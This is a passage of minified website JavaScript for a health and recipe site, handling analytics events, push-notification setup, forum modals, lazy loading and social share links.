e.preventDefault(),deferredPrompt=e,!1}),$("#snackbar-rich-close").click(function(){idbKeyval.get("readnext-dismissed-count").then(function(count){count=count||0,count++,ga("send",{hitType:"event",eventCategory:"snackbar-readnext-dismissed",eventAction:"clicked",eventValue:count},{nonInteraction:!0}),idbKeyval.set("readnext-dismissed-count",count)}),snackbarReadNextDismissed=!0,hideReadNextBar(!1)}),$("#navbar-search-icon").click(function(){$("#top-search-form").removeClass("d-none")}),$("#navbar-search-close").click(function(){$("#top-search-form").addClass("d-none")}),window.Promise||(window.Promise=new function(f){this.then=function(f2){setTimeout(f2,100)},this.catch=function(f3){setTimeout(f3,100)},setTimeout(void 0,100)});var loggedInCookieValue=getLoggedInCookie();$(".post-id").length>0&&(postId=$(".post-id").attr("data-post-id")),window.location.hostname.search("test")>-1&&$(".must-log-in").removeClass("d-none");var refHrefs=[],liaclone=null;$(".references-container .references li a").each(function(index,listitem){$(listitem).attr("data-ga-cat","reference"),null==liaclone&&(liaclone=$(listitem).clone());var href=$(listitem).attr("href");refHrefs.push(href)});$(".references-container .references").empty(),$(".single-text img").each(function(itemindex,listitem){$(listitem).attr("title",$(listitem).attr("alt"))});var queryParams=fetchQueryParams();if("1"==loggedInCookieValue?idbKeyval.get("user-details").then(function(user){!(user=user||{}).signinTimestamp||Date.now()-user.signinTimestamp>=36e5?getUserDetailsFromServer($).then(function(){displayUserProfile($),postId&&setLikedPost(postId)}).catch(function(msg){}):user.success&&displayUserProfile($)}):idbKeyval.delete("user-details"),postId){$(".cma-form-inner input[name='thread_notify']").prop("checked",!0),toggleEmailInput(),setSavedPost(postId),queryParams.action&&("1"==loggedInCookieValue?executeAction(queryParams.action).then(function(){"save"==queryParams.action?setSavedPost(postId,!0):"like"==queryParams.action&&setLikedPost(postId,!0).then(function(){window.location.hash="user-activity-buttons"})}):"save"!=queryParams.action&&"like"!=queryParams.action||showLoginModal("action="+queryParams.action,queryParams.action+" this article")),saveCurrentPageToStore("read-articles-v1.0",15);var catIds=jQuery(".cat-id").attr("data-cat-id");if(catIds){catIds=catIds.split(",")}fetchPageStats("likes",postId).then(displayPageStats),fetchPageStats("comments",postId).then(displayPageStats)}else if($("body").hasClass("home")){var urlparams=new URL(window.location).searchParams,campaign=urlparams&&urlparams.get("utm_campaign")||"home-page";$(".tab-pane a").each(function(index,listitem){$(listitem).attr("href",setUtmParams({campaign:campaign,source:"internal",medium:"link"},$(listitem)))})}isAdsDisabled=!1;window.addEventListener("hashchange",function(){var anchor=$(window.location.hash);if(anchor&&anchor.length>0){var navbarHt=$(".navbar").outerHeight();-1==anchor.prop("tagName").search(/h/i)&&(navbarHt*=2),window.location.hash.search("references-container")>-1||window.location.hash.search("cite-link")>-1?$("#references-container .references").first().slideDown(function(){onToggleReferences(),$(document).scrollTop(anchor.offset().top-navbarHt)}):$(document).scrollTop(anchor.offset().top-navbarHt)}});var raf=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame,app_css_loaded=!1,loadAppCss=function(){app_css_loaded||(app_css_loaded=!0,function(){var body=$("body"),isSearch=window.location.pathname.search("search")>-1;body.hasClass("single-post")||body.hasClass("single-recipe")?insertDeferredCSS("single-post"):isSearch||body.hasClass("search")?insertDeferredCSS("search"):body.hasClass("home")?insertDeferredCSS("home"):body.hasClass("archive")&&insertDeferredCSS("archive"),insertDeferredCSS("all")}())},cb=function(){setTimeout(function(){loadAppCss()},3e3)};window.addEventListener("load",function(){raf?raf(cb):cb()});var loadAppCssOnScroll=function(){window.removeEventListener("scroll",loadAppCssOnScroll),raf?raf(loadAppCss):loadAppCss()};window.addEventListener("scroll",loadAppCssOnScroll);$(".navbar-search .submit").click(doSearch),$("#site-header,#site-body").click(function(e){$(".drawer.open").length>0&&(e.preventDefault(),$(".drawer").drawer("hide"))}),$(".navbar-search input").keypress(function(event){13==event.which&&doSearch()}),$("#user-activity-button-share").click(function(){jQuery("#share-modal").modal("show")}),$("#askquestion").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id"),script=jQuery("#of-recaptcha");if(0==script.length){(script=jQuery("<script><\/script>")).attr("src","https://www.google.com/recaptcha/api.js?onload=initCaptcha"),script.attr("type","text/javascript"),script.attr("id","of-recaptcha"),jQuery("body").append(script)}gtag("send",{hitType:"event",eventCategory:"ask-question-button",eventAction:"clicked",eventLabel:"ask-question-"+window.location.pathname}),jQuery("#ask-question-modal").modal("show")});var onReportError=function(e){try{ga("send",{hitType:"event",eventCategory:"report-error-button",eventAction:"clicked",eventLabel:"reporterror-"+window.location.pathname})}catch(err){console.log(err)}var ErrorReportSheet="https://docs.google.com/forms/d/e/1FAIpQLSdiFumz1peKyyNYCw0vZptp8qeSl6kgy8os2cbLywJbUEmg7Q/viewform?entry.1430872420="+window.location.pathname;window.open(ErrorReportSheet,"_blank")};jQuery("a#reporterror").click(onReportError),jQuery("button#reporterror").click(onReportError),jQuery("#senderror").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id"),errors=jQuery("#reportederrors").val(),suggestions=jQuery("#reportedsuggestions").val();if(errors||suggestions){var form_data=JSON.stringify({input_values:{input_1:postId,input_2:errors,input_3:suggestions}});jQuery.post("/gravityformsapi/forms/2/submissions",form_data,function(data){console.log(data)}),jQuery("#reporterrorModalBody").empty(),jQuery("#reporterrorModalBody").prepend("<p>Thank you!</p>"),jQuery("button#senderror").addClass("d-none")}else jQuery(".errormsg").remove(),jQuery("#reporterrorModalBody").prepend('<div class="alert alert-danger errormsg"><strong>Error!</strong> Atleast one of the fields should be filled.</div>')}),$(".cma-form-inner input[name='thread_notify']").change(function(){toggleEmailInput()});var forumPath=window.location.pathname.search("forum");forumPath>=0?($(".cma-thread-updated a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-answer-contributor",eventAction:"clicked"})}),$(".cma-thread-title a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-question-title",eventAction:"clicked",eventLabel:"forum-question-title-clicked"})}),$(".cma-thread-best-answer-excerpt a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-best-answer-excerpt",eventAction:"clicked"})}),$(".cma-thread-posted a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-question-author",eventAction:"clicked"})}),$(".kp-thread-btns a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-answer-button",eventAction:"clicked",eventLabel:"forum-answer-button-clicked"})}),$("button:contains('Login')").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-button",eventAction:"clicked",eventLabel:"forum-login-button-clicked"})}),$("#login-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-modal",eventAction:"closed",eventLabel:"forum-login-modal-closed"})}),$("button:contains('ask anonymously')").click(function(){ga("send",{hitType:"event",eventCategory:"forum-ask-anonymously",eventAction:"clicked",eventLabel:"forum-ask-anonymously-button-clicked"})}),$("#login-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-modal",eventAction:"closed",eventLabel:"forum-login-modal-closed"})}),$("#ask-question-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-ask-anonymously",eventAction:"closed",eventLabel:"forum-ask-anonymously-closed"})}),$(".cma-form-inner input[type='submit']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-add-question-button",eventAction:"clicked",eventLabel:"forum-add-question"})})):($("#ask-question-modal [data-dismiss='modal']").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id");ga("send",{hitType:"event",eventCategory:"ask-question-button-closed",eventAction:"closed",eventLabel:"ask-question-closed-"+window.location.pathname})}),$(".cma-form-inner input[type='submit']").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id");ga("send",{hitType:"event",eventCategory:"add-question-button",eventAction:"clicked",eventLabel:window.location.pathname})}),$("body").on("click","a",function(e){try{onClickLink($(this))}catch(err3){}}));var readNext=null,relatedPosts=$(".of-related-posts");if(relatedPosts.length>0){relatedPosts.find("ul li a").each(function(index,listitem){var a=$(listitem);a.attr("href",setUtmParams({medium:postId},a)),a.attr("data-ga-cat","also-see")});var relatedPostDiv=relatedPosts[relatedPosts.length-1];$(".single-text p").length<10&&relatedPosts.addClass("d-none");var ele=$(relatedPostDiv).prev(),numParas=$(".single-text p,.single-text h2,.single-text h3").length,len=Math.min(numParas-5,10);try{for(i=0;i<len;i++){if(i>2&&ele.prop("tagName").search(/(p|h2|h3)/i)>0){var hasImage=ele.find("img").length>0,followsHeadline=0==ele.prev().prop("tagName").search(/h/i);if(!hasImage&&!followsHeadline){relatedPostDiv.remove(),ele.after(relatedPostDiv);break}}ele=ele.prev()}}catch(err1){console.log(err1)}var icon=$('<div class="sprite icon-pick"></div>'),title=$('<span class="of-related-posts-title"></span>');title.html("Editor's Pick");var rpLabel=relatedPosts.find(".related-post-label");rpLabel.empty(),rpLabel.append(icon),rpLabel.append(title);var a=relatedPosts.find("ul li:first-child a"),aclone=$(a[0]).clone();aclone.attr("href",setUtmParams({campaign:"read-next-snackbar"},a)),aclone.click(function(){ga("send",{hitType:"event",eventCategory:"read-next-snackbar",eventAction:"clicked"}),idbKeyval.delete("readnext-dismissed-count")}),$("#snackbar-rich .snackbar-msg").append(aclone),(readNext=$("<a></a>")).attr("href",setUtmParams({campaign:"read-next"},a)),readNext.attr("data-ga-cat","read-next"),readNext.html(a.html())}if(jQuery(".read-next-filled").length<=0&&readNext){var div=$(".read-next"),span=$("<span ></span>");span.html("Read This Next:"),div.append(span),div.append(readNext)}if(windowWidth<=767&&($(".navbar-search").removeClass("hide"),"serviceWorker"in navigator&&window.addEventListener("load",function(){navigator.serviceWorker.register("/sw.js").then(function(registration){console.info("SW registered: "),setTimeout(function(){jQuery.get(window.location.href)},2e4)}).catch(function(registrationError){console.log("SW registration failed: ",registrationError)})})),jQuery("body").hasClass("single")&&(jQuery(window).scroll(function(){var scroll=jQuery(window).scrollTop();jQuery(".scroll-share").toggleClass("show-time",scroll>=jQuery("h1.single-title").offset().top),jQuery(".scroll-share").toggleClass("hide-time",scroll>=jQuery("#site-footer").offset().top-160)}),jQuery(window).scroll()),jQuery(".head-search-ico").click(function(){jQuery(".navbar-right").toggle("fast",function(){jQuery(".navbar-right").is(":visible")?jQuery(".head-search-ico .fa").removeClass("fa-search").addClass("fa-close"):jQuery(".head-search-ico .fa").removeClass("fa-close").addClass("fa-search")})}),$(".track-click").each(function(){$(this).on("click",function(e){$(this).off("click");var eventAction=$(this).attr("data-action");ga("send","event","Link-Click",eventAction)})}),jQuery(function($){var carousel=$("#banner-slider-demo-1");carousel&&carousel.owlCarousel&&(carousel.owlCarousel({stopOnHover:!0,pagination:!0,autoPlay:!1,navigation:!1,paginationSpeed:500,singleItem:!0}),carousel.trigger("owl.goTo",2))}),jQuery(".main-menu li.dropdown").on({"shown.bs.dropdown":function(e){var h=jQuery(".main-menu li.open .dropdown-menu").height();jQuery("#site-body").css({marginTop:h+"px"})},click:function(e){this.closable=!0},"hide.bs.dropdown":function(e){jQuery("li.open .dropdown-menu").bind("click",function(e){e.stopPropagation()}),jQuery("#site-body").css({marginTop:"0px"})}}),0===jQuery("[data-text]").length)jQuery("#sidemenu").hide();else{jQuery("#sidemenu").show();window.matchMedia("(min-width: 769px)").matches&&jQuery(".single #site-content-column .post").css({background:"transparent",border:"none",width:"710px",float:"right"})}var sidebar=$("#sidemenu ul"),sidebarA=$("#sidemenu ul li");sidebar.append("<li>Jump To</li>"),$("[data-text]").each(function(){sidebar.append('<li><a href="#'+$(this).attr("id")+'">'+$(this).data("text")+"</a></li>")}),$(window).load(function(){if(jQuery("#sidemenu").length>0)var fixmeTop=jQuery("#sidemenu").offset().top,stopfix=jQuery("article.post").outerHeight()-jQuery("#sidemenu").outerHeight();jQuery(window).scroll(function(){var currentScroll=jQuery(this).scrollTop();currentScroll<=fixmeTop?jQuery("#sidemenu").css({position:"absolute",top:"0"}):currentScroll>stopfix?jQuery("#sidemenu").css({position:"absolute",top:stopfix}):jQuery("#sidemenu").css({position:"fixed",top:"0"})}),jQuery(window).scroll(function(){var cur_pos=$(this).scrollTop();$("[data-text]").each(function(){var top=$(this).offset().top-40,bottom=top+$(this).outerHeight();cur_pos>=top&&cur_pos<=bottom&&(sidebarA.find("a").closest("li").removeClass("active"),sidebarA.find('a[href="#'+$(this).attr("id")+'"]').closest("li").addClass("active"))})})});if((sidebarA=$("#sidemenu ul")).find("li").on("click",function(e){var id=$(this).children().attr("href");console.log($(id).offset().top),$("html, body").animate({scrollTop:$(id).offset().top-30},500)}),sidebarA.find("li a").on("click",function(e){e.preventDefault()}),jQuery("[data-toggle]").length>0){if(window.matchMedia("(max-width: 768px)").matches)for(var el=jQuery(".single-text [data-toggle='collapse']"),i=0;i<el.length;i++)jQuery("<i class='indicator scaret'></i>").appendTo(el[i])}window.matchMedia("(min-width: 768px)").matches&&jQuery(".single-text [data-toggle='collapse']").on("click",function(event){event.stopPropagation()}),$(".references").hide(),$(".toggle-references").click(function(){"function"==typeof ga&&ga("send",{hitType:"event",eventCategory:"toggle-references",eventAction:"clicked"}),$(this).nextAll(".references").first().slideToggle(function(){onToggleReferences()})});for(var count=jQuery(".wp-social-login-provider-list a"),i=0;i<count.length;i++){var icons=jQuery(".wp-social-login-provider-list a"),logos=jQuery(icons[i]).find("i");jQuery(icons[i]).has("span").html(logos)}jQuery(".ref-cite-link").click(function(e){e.preventDefault(),showSnackbarRef(this)}),window.OneSignal=window.OneSignal||[],OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php",OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php",OneSignal.SERVICE_WORKER_PARAM={scope:"/"},OneSignal.setDefaultNotificationUrl("https://www.organicfacts.net");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options,oneSignal_options.wordpress=!0,oneSignal_options.appId="219e89be-4d71-4c1e-b571-5cea197282fa",oneSignal_options.autoRegister=!1,oneSignal_options.welcomeNotification={},oneSignal_options.welcomeNotification.disable=!0,oneSignal_options.path="https://www.organicfacts.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",oneSignal_options.safari_web_id="web.net.organicfacts",oneSignal_options.promptOptions={},OneSignal.push(function(){OneSignal.on("subscriptionChange",function(isSubscribed){var category=$("body").attr("data-category");console.info("category="+category+", isSubscried="+isSubscribed),isSubscribed&&category&&(ga("send",{hitType:"event",eventCategory:"notification-subscribed",eventAction:"clicked"}),OneSignal.getTags().then(function(tags){var category=$("body").attr("data-category"),count=0,today=new Date,date=today.getDate();date<10&&(date="0"+date);var month=today.getMonth()+1;month<10&&(month="0"+month),tags=tags||{};var todayString=date+"."+month+"."+today.getFullYear(),categories={},catCount=0;if(tags.hasOwnProperty("sub-date")||(categories["sub-date"]=todayString,catCount=1),category){parts=category.split(" ");for(var i=0;i<parts.length;i++)tags.hasOwnProperty(parts[i])||(categories[parts[i]]=1,count++)}if(catCount>0||count>0){OneSignal.push(function(){OneSignal.sendTags(categories).then(function(){console.info("tags sent")})});for(x in categories)ga("send",{hitType:"event",eventCategory:"notification-tag",eventAction:"clicked",eventLabel:x})}})),ga("send","event","OneSignal",isSubscribed?"Subscribed":"Unsubscribed","SubscriptionState",{nonInteraction:!0})})}),OneSignal.init(window._oneSignalInitOptions)}),"complete"===document.readyState?documentInitOneSignal():window.addEventListener("load",function(event){documentInitOneSignal()}),($("body").hasClass("home")||$("body").hasClass("archive")||$("body").hasClass("search"))&&function($,window,document,undefined){"use strict";var $list=$(".flex_list"),setHeights=($(".flex_list__item .content-title"),function(){var storedPerRow=0,maxHeight=0;$(".flex_list").each(function(index,listitem){if(windowWidth<=767||0==$(listitem).parents("#popular").length){var items=$(listitem).find(".flex_list__item .content-title"),perRow=Math.max(Math.floor($(listitem).width()/items.width()),storedPerRow);if(storedPerRow=Math.max(storedPerRow,perRow),perRow&&perRow>=2)for(var i=0;i<items.length;i+=perRow){var row=items.slice(i,i+perRow);row.each(function(rowindex,rowitem){var itemHeight=parseInt($(rowitem).outerHeight());itemHeight>maxHeight&&(maxHeight=itemHeight)}),row.css("height",maxHeight)}else items.css("height","auto")}})});setHeights(),$(window).on("resize",setHeights),$list.find("img").on("load",setHeights);var s=document.body||document.documentElement;if(""==(s=s.style).webkitFlexWrap||""==s.msFlexWrap||""==s.flexWrap);}(jQuery,window,document);(div=$("<div class='social-share-label'></div")).html("Share with"),$(".social-share-icons.end-of-article").append(function(){var html="",canonical=$('link[rel="canonical"]').attr("href"),title=$("h1").first().text();return html+='<div class="social-share-list">',html+='<a class="social-share open-in-window facebook" href="http://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank" title="facebook"><i class="sprite icon-facebook icon-align-10" aria-hidden="true"></i> </a>',html+='<a class="social-share open-in-window twitter" href="https://twitter.com/intent/tweet?text=?text='+encodeURIComponent(title+" "+canonical)+"&url="+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-twitter icon-align-10" aria-hidden="true"></i></a>',html+='<a class="social-share open-in-window pinterest" href="javascript:void(0);"><i class="sprite icon-pinterest icon-align-10" aria-hidden="true"></i> </a>',html+='<a class="social-share open-in-window gplus" href="https://plus.google.com/share?url='+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-google-plus icon-align-10" aria-hidden="true"></i></a>',html+='<a class="social-share open-in-window email" href="mailto:?Subject='+encodeURIComponent(title)+"&Body="+encodeURIComponent("Article Link : "+canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-email  icon-align-10" aria-hidden="true"></i></a>',html+="</div>"}()),$(".facebook, .twitter",".social-share-icons.end-of-article").click(function(e){e.preventDefault(),function(link){var w=800,h=500,parsedLink=document.createElement("a");parsedLink.href=link,parsedLink.hostname.indexOf("twitter")>-1&&(w=500,h=300);var left=screen.width/2-w/2,top=screen.height/2-h/2;wnd=window.open(link,"essb_share_window","height="+h+",width="+w+",resizable=1,scrollbars=yes,top="+top+",left="+left)}($(this).attr("href"))}),$(".pinterest",".social-share-icons.end-of-article").click(function(e){e.preventDefault();(e=document.createElement("script")).setAttribute("type","text/javascript"),e.setAttribute("charset","UTF-8"),e.setAttribute("src","//assets.pinterest.com/js/pinmarklet.js?r="+99999999*Math.random()),document.body.appendChild(e)}),$(".scroll-share .share-facebook").click(function(){$(".social-share-icons ul li a.social-share.facebook").trigger("click")}),$(".scroll-share .share-pinterest").click(function(){$(".social-share-icons ul li a.social-share.pinterest").trigger("click")}),$('.single-text a[href^="/"]',"body.category, body.single").each(function(){var href=$(this).attr("href");-1===href.indexOf("?")&&$(this).attr("href",href+"?utm_source=internal&utm_medium=link&utm_campaign=smartlinks")}),$("#myTabs a").click(function(e){e.preventDefault(),$(this).tab("show")}),$(".nutrition-info-wrapper .n-serving select").on("change",function(){var factor=parseFloat($(this).val())/100,parent=$(this).parents(".nutrition-info-wrapper").first();$("tbody .n-val",parent).each(function(){var nutrientVal=(parseFloat($(this).attr("data-val-100"))*factor).toFixed(2);isNaN(nutrientVal)?$(this).text(0):$(this).text(nutrientVal)})}),window.addEventListener("beforeunload",function(e){if(visibleHeadlines)for(x in visibleHeadlines){var vh=visibleHeadlines[x];vh.visible&&reportVisibleBlockTime(vh)}}),$(".comment-auth-type .comment-anonymously").on("click",function(e){e.preventDefault(),$(this).parent().nextAll(".cma-comment-form-container").slideDown()});var onHashChangeAskQuestion=function(){window.location.hash&&"#ask-question"==window.location.hash&&$("#ask-question-modal").modal("show")};window.addEventListener("hashchange",onHashChangeAskQuestion),onHashChangeAskQuestion(),setTimeout(showQuestionairePrompt,135e3),jQuery("#drawer-open").click(function(){try{ga("send",{hitType:"event",eventCategory:"side-menu",eventAction:"clicked",eventLabel:"side-menu-"+window.location.pathname})}catch(err){console.log(err)}}),jQuery("#toc-dropdown").mouseenter(function(){try{ga("send",{hitType:"event",eventCategory:"toc-hover",eventAction:"hover",eventLabel:"toc-hover"+window.location.pathname})}catch(err){console.log(err)}});try{var inArticleRecipeLocation=jQuery(".in-article-recipe").attr("data-location");if(inArticleRecipeLocation>0){windowWidth<=767&&inArticleRecipeLocation++;var inArticleRecipePosition="article .single-text p:nth-child("+inArticleRecipeLocation+")";jQuery(".in-article-recipe").insertAfter(inArticleRecipePosition),jQuery(".in-article-recipe span.of-related-posts-title").text("Recipe"),jQuery(".in-article-recipe").removeClass("d-none")}}catch(err3){}try{var guestPostPosition="article p:nth-child("+jQuery(".in-article-guest-post").attr("data-location")+")";jQuery(".in-article-guest-post").insertAfter(guestPostPosition),jQuery(".in-article-guest-post span.of-related-posts-title").text("Meet our Guest Post Author"),jQuery(".in-article-guest-post").removeClass("d-none")}catch(err2){}jQuery("#references-container ol.references").children().length<=0&&jQuery("#references-container").addClass("d-none");$(".mailchimp-signup-form form").length>0&&jQuery('.mailchimp-signup-form form input[type="submit"]').each(function(index){jQuery(this).bind("click",function(event){event&&event.preventDefault(),register(jQuery(this))})}),jQuery("body.home").hasClass("paged")&&jQuery("#myTabs #trend-tab").tab("show"),jQuery("#top-reads-accordion a, #home-remedies-accordion a, #recipes-accordion a, #forum-accordion .controls a").on("click",function(e){var viewOptionAccordion=jQuery(this).attr("aria-controls");ga("send",{hitType:"event",eventCategory:"homepage-viewOption",eventAction:"clicked",eventLabel:viewOptionAccordion}),"true"==jQuery(this).attr("aria-expanded")&&(e.stopPropagation(),e.preventDefault())}),jQuery("body").hasClass("home")&&windowWidth<=767?jQuery("#trend .mailchimp-signup-form").removeAttr("id"):jQuery("#footer-newsletter .mailchimp-signup-form").removeAttr("id"),forumPath>=0&&jQuery(".mailchimp-signup-form").addClass("d-none"),1==jQuery("#toc_container").parents(".wprm-recipe-container").length&&jQuery("#toc_container").insertBefore(".wprm-recipe-container"),1==jQuery(".of-related-posts").parents(".wprm-recipe-container").length&&jQuery(".of-related-posts").insertAfter(".wprm-recipe-container:last"),jQuery("#top-navbar-menu .dropdown-item").on("click",function(e){var topNavMenuItem=jQuery(this).text();ga("send",{hitType:"event",eventCategory:"top-nav-menu",eventAction:"clicked",eventLabel:"top-nav-menu-"+topNavMenuItem+"-"+window.location.pathname})}),jQuery(".footurl a").on("click",function(){onClickLink(jQuery(this))}),jQuery("body").hasClass("home")&&jQuery(".cma-thread-posted").each(function(){var result=jQuery(this).html().replace(/(?=asked)(.*)(?=by)../gi,"By ");jQuery(this).html(result)}),(jQuery(".wprm-recipe-container").length>0||jQuery("#wprm-recipe-submission").length>0)&&jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/wprm-recipe.min.css"}).appendTo("head"),"string"!=typeof cf_country||"US"!=cf_country?jQuery(".wprm-recipe-container ul.wprm-recipe-ingredients li").each(function(){jQuery(this).find(".wprm-recipe-ingredient-name a").contents().unwrap()}):jQuery(".wprm-recipe-container ul.wprm-recipe-ingredients li").each(function(){jQuery(this).find(".wprm-recipe-ingredient-name a").attr("rel","nofollow sponsored")}),jQuery(".cma-answer-body p a").each(function(){jQuery(this).attr("rel","nofollow ugc")}),0!==location.pathname.indexOf("/forum")&&0!==location.pathname.indexOf("/contributor")||jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/cma-forum.min.css"}).appendTo("head"),jQuery("a[aria-controls='questions']").click(function(){jQuery("#questions").collapse("show"),jQuery("#answers").collapse("hide")}),jQuery("a[aria-controls='answers']").click(function(){jQuery("#questions").collapse("hide"),jQuery("#answers").collapse("show")}),jQuery("div.health-news-updated-text").detach().appendTo("div.single-text"),jQuery("#amazon-polly-audio-table").length>0&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/amazon-polly.min.css"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/amazon-polly.min.js")),jQuery(".cma-form-container.cma-question-form-container").children("h3").text("Do you have any health-related questions?"),jQuery("body").hasClass("logged-in")?jQuery(".cma-form-container.cma-question-form-container .cma-login button.btn-ask-question").text("Ask here"):jQuery(".cma-form-container.cma-question-form-container .cma-login button.btn-ask-question:first").text("Login to ask"),jQuery("form.bmi-form").length>0&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/bmi-calculator.min.css?ver=2"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/bmi-calculator.min.js")),jQuery("form.bmi-form .bmi-submit").click(function(){ga("send",{hitType:"event",eventCategory:"bmi",eventAction:"clicked",eventLabel:window.location.pathname})}),jQuery("a.wprm-recipe-pin").click(function(){console.log("test");var recipeId=jQuery(this).parents(".wprm-recipe-container").attr("data-recipe-id");ga("send",{hitType:"event",eventCategory:"Recipe-pin",eventAction:"clicked",eventLabel:recipeId+"-"+window.location.pathname})});var searchScriptLoaded=!1;window.addEventListener("CookiebotOnAccept",function(e){Cookiebot.consent.marketing&&setTimeout(function(){searchScriptLoaded||(searchScriptLoaded=!0,window.__gcse={callback:function(){var focus=jQuery("#of-gcse-searchbox").is(":focus");jQuery("#of-gcse-searchbox").hide(),jQuery(".google-custom-searchbox .gsib_a input").attr("placeholder","Search for Benefits, Articles, Recipes & more..."),window.innerWidth>=768&&focus&&jQuery(".google-custom-searchbox .gsib_a input").focus()}},function(){var gcse=document.createElement("script");gcse.type="text/javascript",gcse.async=!0,gcse.src="https://cse.google.com/cse.js?cx=001624597318930450002:0kda-3oom5g";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(gcse,s)}())},3500)}),jQuery("body").hasClass("single-post")&&jQuery(".tT").length>0&&jQuery(".tT").find("a").contents().unwrap(),jQuery(".wp-caption p.wp-caption-text").find("a").contents().unwrap(),(jQuery(".aawp").length>0||jQuery("a.aawp-link").length>0)&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/aawp.min.css"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/aawp.min.js")),"string"==typeof cf_country&&"US"==cf_country||jQuery(".aawp").addClass("d-none"),jQuery("a").each(function(){var href=jQuery(this).attr("href"),url=new URL(href,window.location.protocol+"//"+window.location.hostname);-1===url.hostname.indexOf("facebook")&&-1===url.hostname.indexOf("twitter")&&-1===url.hostname.indexOf("instagram")&&-1===url.hostname.indexOf("pinterest")||jQuery(this).attr("rel","nofollow")})}function setRedirectTo(a,additionalParams){var href=a.attr("href"),redirectTo=window.location.protocol+"//"+window.location.hostname+window.location.pathname;additionalParams&&(redirectTo+="?"+additionalParams),redirectTo="redirect_to="+encodeURIComponent(redirectTo),href=href.replace(/redirect_to=\S*/,redirectTo),a.attr("href",href)}function toggleEmailInput(){jQuery(".cma-form-inner input[name='thread_notify']").prop("checked")?(jQuery(".cmaap_nickname").prop("disabled",!1),jQuery(".cmaap_email").prop("disabled",!1),jQuery(".cmaap_email").prop("required",!0)):(jQuery(".cmaap_nickname").prop("disabled",!0),jQuery(".cmaap_email").prop("disabled",!0))}function onLoad(){console.info("load"),lazyloadHomepageVideos(),lazyloadImages(),lazyloadComments(),lazyloadPopular(),lazyloadRating(),clampExcerpt(),lazyloadReadNext()}function lazyloadImages(){var onElementVisible=function(jsImageNode){var srcset=jsImageNode.getAttribute("data-srcset"),src=jsImageNode.getAttribute("data-src");srcset?srcset!=jsImageNode.getAttribute("srcset")&&jsImageNode.setAttribute("srcset",srcset):(!jsImageNode.src||src&&src!=jsImageNode.src)&&(jsImageNode.src=src)},imgObserverCallback=function(entries,observer){entries.forEach(function(entry){!(null===entry.target.offsetParent)&&entry.isIntersecting&&onElementVisible(entry.target)})},imgObserverOptions={root:null,rootMargin:.5*window.innerHeight+"px 0px",threshold:.05},loadDirectly=function(){jQuery("img,iframe").not(".owl-lazy").each(function(index,element){var ele=jQuery(element);onElementVisible(ele[0])})};try{if("IntersectionObserver"in window){var dataSrcObserver=new IntersectionObserver(imgObserverCallback,imgObserverOptions);jQuery("img").not(".owl-lazy").each(function(index,element){var ele=jQuery(element);dataSrcObserver.observe(ele[0])})}else loadDirectly()}catch(err){loadDirectly()}var youtubeObserverOptions={root:null,rootMargin:2*window.innerHeight+"px 0px"},iframeObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(null!==entry.target.offsetParent&&entry.isIntersecting){var src=entry.target.getAttribute("data-src");(!entry.target.src||src&&src!=entry.target.src)&&(entry.target.src=src,loadScript("https://apis.google.com/js/platform.js").then(function(){if(jQuery("body").hasClass("single-post")){var YTpara=jQuery("<p></p>");YTpara.attr("class","youtube-bottom-tag"),YTpara.html("For the latest videos, please subscribe to our channel"),YTpara.insertAfter(jQuery(".iframe-container"));var divYTcontainer=jQuery("<div></div>");divYTcontainer.attr("id","yt-button-container-render"),divYTcontainer.insertAfter(YTpara);var divYTbutton=jQuery("<div></div>");divYTbutton.attr("class","g-ytsubscribe"),divYTbutton.attr("data-channelid","UCldhjjU83ANqV_cF2ZvePsQ"),divYTbutton.attr("data-layout","full"),divYTbutton.attr("data-count","default"),divYTcontainer.wrapInner(divYTbutton),gapi.ytsubscribe.go("yt-button-container-render")}}).catch(function(){console.log("Fail to load youtube subscribe button")}))}})},youtubeObserverOptions);jQuery("iframe, #player").each(function(index,item){var ele=jQuery(item);ele.attr("data-src")&&("IntersectionObserver"in window?iframeObserver.observe(ele[0]):ele.attr("src",ele.attr("data-src")))})}function lazyloadComments(){var commentsContainer=jQuery("#comments-container");if(0!=commentsContainer.length){var toccommentsContainer=jQuery("#toc-comments-container"),f=function(){var comments_post_id=commentsContainer.attr("data-post-id"),comments_nonce=commentsContainer.attr("data-nonce");if(comments_post_id){var 